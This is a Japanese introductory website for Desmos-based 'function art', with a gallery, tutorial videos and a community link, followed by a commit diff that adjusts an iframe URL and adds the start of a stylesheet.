

==== index.html @ 82c047bd "関数アートサイト作成" ====
<!doctype html>
<html lang="ja">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>関数アート</title>
  <meta name="description" content="数式で描くアートの世界へ。初心者向けに体験・ギャラリー・学びの入り口を提供。" />
  <meta property="og:title" content="関数アート" />
  <meta property="og:description" content="数式で描くアートの世界へ。" />
  <meta property="og:type" content="website" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Zen+Antique&display=swap" rel="stylesheet" />
  <link href="https://fonts.googleapis.com/css2?family=EB+Garamond:wght@400;500&display=swap" rel="stylesheet" />
  <link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Rounded:opsz,wght,FILL,GRAD@24,400,0,0"
    rel="stylesheet" />
  <link rel="stylesheet" href="assets/style.css" />
</head>

<body class="theme-dark">
  <!-- 全画面の背景動画 -->
  <div class="bg-video-wrap" aria-hidden="true">
    <video class="bg-video" autoplay muted loop playsinline preload="auto">
      <source src="assets/background.mp4" type="video/mp4" />
    </video>
    <div class="bg-video-overlay"></div>
  </div>
  <!-- 最初に表示するデモ（角丸モーダル） -->
  <div id="intro-video" class="intro hidden" role="dialog" aria-modal="true" aria-label="デモ動画">
    <div class="intro__backdrop"></div>
    <div class="intro__panel">
      <button class="intro__close" aria-label="閉じる">
        <svg width="44" height="44" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
          <path d="M1 1 L23 23 M1 23 L23 1" fill="none" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"
            stroke-linejoin="round" />
        </svg>
      </button>
      <div class="intro__media">
        <!-- YouTube 横向き用 -->
        <iframe class="intro__frame intro__frame--landscape" title="関数アートデモ（横）"
          src="https://www.youtube.com/embed/1IcMlf7pQQ0?autoplay=1&mute=1&controls=0&loop=1&playlist=1IcMlf7pQQ0&playsinline=1&rel=0"
          frameborder="0" allow="autoplay; encrypted-media; picture-in-picture" allowfullscreen>
        </iframe>
        <!-- YouTube 縦向き用 -->
        <iframe class="intro__frame intro__frame--portrait" title="関数アートデモ（縦）"
          src="https://www.youtube.com/embed/wHolo3aUtKE?autoplay=1&mute=1&controls=0&loop=1&playlist=wHolo3aUtKE&playsinline=1&rel=0"
          frameborder="0" allow="autoplay; encrypted-media; picture-in-picture" allowfullscreen>
        </iframe>
      </div>
      <div class="intro__fallback">動画を読み込めませんでした</div>
    </div>
  </div>

  <!-- ページネーション型セクション -->
  <main id="pages" class="pages">
    <!-- Page 0: ヒーロー -->
    <section class="page page--hero" data-page="0" aria-label="イントロ">
      <div class="hero__center">数式で描く<span class="br-mobile"></span>関数アートの世界へ</div>
      <div class="hero__cta">
        <button class="cta-wide" data-action="next" aria-label="今すぐ見る">
          <span class="cta-wide__label">今すぐ見る</span>
          <svg class="cta-wide__chevron" viewBox="0 0 400 100" aria-hidden="true">
            <path d="M10 20 L200 90 L390 20" fill="none" stroke="currentColor" stroke-width="6" stroke-linecap="round"
              stroke-linejoin="round" />
          </svg>
        </button>
      </div>
    </section>

    <!-- Page 1: ギャラリー -->
    <section class="page page--gallery" data-page="1" aria-label="ギャラリー">
      <div class="page__index">01</div>
      <h2 class="page__title">ギャラリー</h2>
      <div class="carousel" id="gallery">
        <div class="carousel__track">
          <a class="card" href="https://www.desmos.com/calculator/plcgxuggwb" target="_blank" rel="noopener">
            <video class="card__video" muted loop autoplay playsinline>
              <source src="https://www.desmos.com/art-contest-assets/19-the-fractal-milky-way.webm" type="video/webm" />
            </video>
            <span>The Fractal Milky Way</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/bngrkvjs9c" target="_blank" rel="noopener">
            <img src="https://www.desmos.com/calc_thumbs/production/bngrkvjs9c.png" alt="Desmos ギャラリー2" />
            <span>夏が終わる</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/0c0ec8e858" target="_blank" rel="noopener">
            <img
              src="https://www.desmos.com/calc_thumbs/production/version/0c0ec8e858/92ae7830-b082-11f0-833b-673d6c0195da.png"
              alt="Desmos ギャラリー3" />
            <span>卒業</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/2f644ce418" target="_blank" rel="noopener">
            <img src="https://www.desmos.com/calc_thumbs/production/sy8q6lfsna.png" alt="BE KOBE" />
            <span>BE KOBE</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/34e1ccb22d" target="_blank" rel="noopener">
            <img src="https://www.desmos.com/calc_thumbs/production/qx8rdfjgcs.png" alt="ONE SUMMER DAY" />
            <span>ONE SUMMER DAY</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/9c8e9374f5" target="_blank" rel="noopener">
            <img src="https://www.desmos.com/calc_thumbs/production/ckkpzjeade.png" alt="関数おみくじ" />
            <span>関数おみくじ</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/6a6674eebf" target="_blank" rel="noopener">
            <img src="https://www.desmos.com/calc_thumbs/production/vsqrxpujhr.png" alt="彼岸花" />
            <span>彼岸花</span>
          </a>

          <!-- スクロール用に複製 -->
          <a class="card" href="https://www.desmos.com/calculator/plcgxuggwb" target="_blank" rel="noopener">
            <video class="card__video" muted loop autoplay playsinline>
              <source src="https://www.desmos.com/art-contest-assets/19-the-fractal-milky-way.webm" type="video/webm" />
            </video>
            <span>The Fractal Milky Way</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/bngrkvjs9c" target="_blank" rel="noopener">
            <img src="https://www.desmos.com/calc_thumbs/production/bngrkvjs9c.png" alt="Desmos ギャラリー2" />
            <span>夏が終わる</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/0c0ec8e858" target="_blank" rel="noopener">
            <img
              src="https://www.desmos.com/calc_thumbs/production/version/0c0ec8e858/92ae7830-b082-11f0-833b-673d6c0195da.png"
              alt="Desmos ギャラリー3" />
            <span>卒業</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/2f644ce418" target="_blank" rel="noopener">
            <img src="https://www.desmos.com/calc_thumbs/production/sy8q6lfsna.png" alt="BE KOBE" />
            <span>BE KOBE</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/34e1ccb22d" target="_blank" rel="noopener">
            <img src="https://www.desmos.com/calc_thumbs/production/qx8rdfjgcs.png" alt="ONE SUMMER DAY" />
            <span>ONE SUMMER DAY</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/9c8e9374f5" target="_blank" rel="noopener">
            <img src="https://www.desmos.com/calc_thumbs/production/ckkpzjeade.png" alt="関数おみくじ" />
            <span>関数おみくじ</span>
          </a>
          <a class="card" href="https://www.desmos.com/calculator/6a6674eebf" target="_blank" rel="noopener">
            <img src="https://www.desmos.com/calc_thumbs/production/vsqrxpujhr.png" alt="彼岸花" />
            <span>彼岸花</span>
          </a>
        </div>
      </div>
      <div class="page__nav"><button class="btn" data-action="next">次へ</button></div>
    </section>

    <!-- Page 2: Desmos 体験 -->
    <section class="page page--desmos" data-page="2" aria-label="GraPen体験">
      <div class="page__index">02</div>
      <h2 class="page__title">触ってみる</h2>
      <iframe class="embed" title="GraPen" src="https://teth-main.github.io/GraPen/"
        style="display:block; margin:0 auto; width:min(900px,90vw); height:min(70vh,520px); border:1px solid #333; border-radius:12px; background:#111"></iframe>
      <div class="page__nav"><button class="btn" data-action="next">次へ</button></div>
    </section>

    <!-- Page 3: アイコンUI -->
    <section class="page page--hubs" data-page="3" aria-label="学びの入口">
      <div class="page__index">03</div>
      <h2 class="page__title">もっと触れてみる</h2>
      <div class="hubs">
        <button class="hub" data-hub="learn" aria-haspopup="dialog">
          <span class="material-symbols-rounded" aria-hidden="true">school</span>
          <span>学ぶ</span>
        </button>
        <button class="hub" data-hub="watch" aria-haspopup="dialog">
          <span class="material-symbols-rounded" aria-hidden="true">slideshow</span>
          <span>観る</span>
        </button>
        <button class="hub" data-hub="join" aria-haspopup="dialog">
          <span class="material-symbols-rounded" aria-hidden="true">groups</span>
          <span>参加する</span>
        </button>
      </div>
      <div class="cta-more">
        <button class="cta-wide" data-action="deep" aria-label="もっと知りたくなった方へ">
          <span class="cta-wide__label">もっと知りたくなった方へ</span>
          <svg class="cta-wide__chevron" viewBox="0 0 400 100" aria-hidden="true">
            <path d="M10 20 L200 90 L390 20" fill="none" stroke="currentColor" stroke-width="6" stroke-linecap="round"
              stroke-linejoin="round" />
          </svg>
        </button>
      </div>
    </section>

    <!-- Deep pages: 色反転テーマ -->
    <section class="page page--deep" data-page="4" aria-label="学ぶ（詳しく）">
      <div class="page__index">04</div>
      <h2 class="page__title">学ぶ — 動画視聴</h2>
      <div class="deep__content">
        <div class="deep__left">
          <iframe class="embed deep__media" title="TETH 学ぶプレイリスト"
            src="https://www.youtube.com/embed/jn11n_hRMRg?list=PLFtMcegIwb42WjnDgwNYPl0hDzrGe_pGZ"
            style="display:block; margin:0 auto; width:100%; border:1px solid #333; border-radius:12px; background:#000"
            frameborder="0"
            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
            allowfullscreen></iframe>
        </div>
        <div class="deep__right">
          <h3>数式をアートに変える、最初の授業。</h3>
          <p>
            この動画では、学校で学ぶ一次関数や二次関数、そして円（楕円）を使って、グラフを実際に動かしてみるDesmosの基本操作を一緒に学びます。関数アートの「描き方」からどう形になるのかを視覚的に理解できるため、難しく考えずに、楽しみながら関数への理解を深められます！
          </p>
          <p style="margin-top:8px"><a
              href="https://www.youtube.com/watch?v=jn11n_hRMRg&list=PLFtMcegIwb42WjnDgwNYPl0hDzrGe_pGZ" target="_blank"
              rel="noopener">YouTube: 学ぶプレイリストを開く <span class="material-symbols-rounded link-icon"
                aria-hidden="true">open_in_new</span></a></p>
        </div>
      </div>
    </section>
    <section class="page page--deep" data-page="5" aria-label="観る">
      <div class="page__index">05</div>
      <h2 class="page__title">観る — Desmos Art Expo</h2>
      <div class="deep__content">
        <a class="deep__left" href="https://www.desmos.com/art" target="_blank" rel="noopener">
          <video class="deep__media" muted loop playsinline autoplay>
            <source src="https://www.desmos.com/art-contest-assets/19-the-fractal-milky-way.webm" type="video/webm">
          </video>
          <div class="dcg-column-header-center">
            <div class="dcg-title">“The Fractal Milky Way”</div>
            <div class="dcg-author">TETH_Main・Japan</div>
          </div>
        </a>
        <div class="deep__right">
          <h3>世界で作られている関数アート</h3>
          <p>シンプルな一次関数から、ちょっと複雑な複素数が描き出す驚きの模様まで。Desmos公式コンテストでは、世界中の13歳以上が数式を駆使して創り出した「数学アート」が500近く公開中。</p>
          <p><a href="https://www.desmos.com/art" target="_blank" rel="noopener">Desmos: ギャラリーを見る <span
                class="material-symbols-rounded link-icon" aria-hidden="true">open_in_new</span></a></p>
        </div>
      </div>
    </section>
    <section class="page page--deep" data-page="6" aria-label="参加する">
      <div class="page__index">06</div>
      <h2 class="page__title">参加する — コミュニティ</h2>
      <div class="deep__content">
        <a class="deep__left" href="http://discord.gg/298vPa6re7" target="_blank" rel="noopener">
          <img src="https://pbs.twimg.com/ext_tw_video_thumb/1576882459378995201/pu/img/nVEck3zFS48kfffc.jpg"
            alt="コミュニティ サムネイル" />
        </a>
        <div class="deep__right">
          <h3>関数アーティストの仲間へ</h3>
          <p>関数アートは一人で完成させる必要はありません。関数アーティストがたくさん集まっているお話場が用意されています。まだ Desmos を開いたことがない人も大歓迎。さあ、参加してみよう！</p>
          <p><a href="http://discord.gg/298vPa6re7" target="_blank" rel="noopener">Discord へ参加する <span
                class="material-symbols-rounded link-icon" aria-hidden="true">open_in_new</span></a></p>
        </div>
      </div>
    </section>
    <!-- Page 7: まとめ / クロージング -->
    <section class="page page--summary" data-page="7" aria-label="まとめ">
      <div class="page__index">07</div>
      <h2 class="page__title">まとめ — はじめの一歩</h2>
      <div class="summary__wrap">
        <p class="summary__lead">ここまで、世界のトップランナーたちが創り上げた美しい数学アートのギャラリーを眺め、基礎的な関数の扱い方を学べる入門動画を見てきたことでしょう。</p>
        <p class="summary__lead">もう、見る専門でいるのは終わりです。関数アートの世界は、教科書や単なる計算練習とは一線を画す、創造性を刺激するクリエイティブな表現の場です。</p>
        <p class="summary__lead">
          まずは、特に心惹かれた作品をもう一度じっくりと眺め、どんな数式が使われているのか想像してみてください。次に、Desmosグラフ計算機を開いて、実際にパラメーターをいじり、あなたの手で形をコントロールする楽しさを体験しましょう。
        </p>
        <p class="summary__lead">
          そして、少しでも「これ面白いかも」「ここがわからない！」と感じたら、迷わずコミュニティに参加してください。同じ興味を持った仲間が、きっとあなたの次のアイデアを後押ししてくれます。さあ、あなたも数式を自分の表現手段にしましょう！
        </p>
      </div>
      <div class="page__nav"><button class="btn" data-action="home" aria-label="トップに戻る">トップに戻る</button></div>
    </section>
  </main>

  <!-- モーダル -->
  <dialog id="modal" class="modal">
    <button class="modal__close" aria-label="閉じる">
      <svg width="28" height="28" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
        <path d="M4.5 4.5 L19.5 19.5 M4.5 19.5 L19.5 4.5" fill="none" stroke="currentColor" stroke-width="1.2"
          stroke-linecap="round" stroke-linejoin="round" />
      </svg>
    </button>
    <div class="modal__content">
      <h3 id="modalTitle"></h3>
      <img id="modalThumb" class="modal__thumb" alt="thumbnail" />
      <p id="modalBody"></p>
      <p id="modalNote" class="modal__note"></p>
    </div>
  </dialog>

  <script src="assets/main.js"></script>
  <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>

</html>

==== commit 8e2e2b0d: "GraPenのパラメータを修正" ====
--- a/index.html
+++ b/index.html
@@ -149,7 +149,7 @@
     <section class="page page--desmos" data-page="2" aria-label="GraPen体験">
       <div class="page__index">02</div>
       <h2 class="page__title">触ってみる</h2>
-      <iframe class="embed" title="GraPen" src="https://teth-main.github.io/GraPen/"
+      <iframe class="embed" title="GraPen" src="https://teth-main.github.io/GraPen/?hideNewFeatureModal&hideTutorialModal&suppressUnloadAlert"
         style="display:block; margin:0 auto; width:min(900px,90vw); height:min(70vh,520px); border:1px solid #333; border-radius:12px; background:#111"></iframe>
       <div class="page__nav"><button class="btn" data-action="next">次へ</button></div>
     </section>
@@ -283,4 +283,4 @@
   <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
 </body>
 
-</html>+</html>
--- a/assets/style.css
+++ b/assets/style.css
@@ -0,0 +1,230 @@
+/* テーマ用の色変数 */
+:root{
+  --bg: #0b0f14;
+  --fg: #e9eef5;
+  --muted: #a8b3c1;
+  --accent: #6cf;
+  --card: #121822;
+  --bg-video-dim: rgba(0,0,0,0.62);
+  --bg-video-blur: 0px;
+  --overlay: rgba(0,0,0,.7);
+}
+p {
+  line-break: strict;
+  /* word-break: keep-all; */
+  overflow-wrap: anywhere;
+  word-wrap: break-word;
+  hyphens: auto;
+}
+body.theme-light{
+  --bg: #fafbfe;
+  --fg: #0a0d12;
+  --muted: #405060;
+  --accent: #06c;
+  --card: #ffffff;
+  --overlay: rgba(255,255,255,.8);
+}
+
+*{box-sizing:border-box}
+html,body{height:100%}
+body{
+  margin:0; background:var(--bg); color:var(--fg);
+  font-family: 'Zen Antique', Noto Serif JP, serif;
+  transition: background-color .6s ease, color .6s ease;
+}
+
+.bg-video-wrap{position:fixed; inset:0; z-index:-1; overflow:hidden; pointer-events:none}
+.bg-video{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); min-width:100%; min-height:100%; width:auto; height:auto; object-fit:cover; filter: blur(var(--bg-video-blur)) saturate(.78) brightness(.88); will-change:transform}
+.bg-video-overlay{
+  position:absolute; inset:0; pointer-events:none;
+  /* レイヤー順：ビネット（上）、スキャンライン（中）、ディム（下） */
+  --scanline-strength: 0.06; /* スキャンラインの強度（不透明度） - 強め */
+  --scanline-gap: 6px;      /* 線の間隔 */
+  --scanline-thickness: 1px;/* スキャンラインの太さ */
+
+  background-color: var(--bg-video-dim);
+  background-image:
+  radial-gradient(ellipse at center, rgba(0,0,0,0) 40%, rgba(0,0,0,0.5) 100%),
+    repeating-linear-gradient(
+      to bottom,
+      rgba(255,255,255,var(--scanline-strength)) 0 var(--scanline-thickness),
+      transparent var(--scanline-thickness) calc(var(--scanline-thickness) + var(--scanline-gap))
+    );
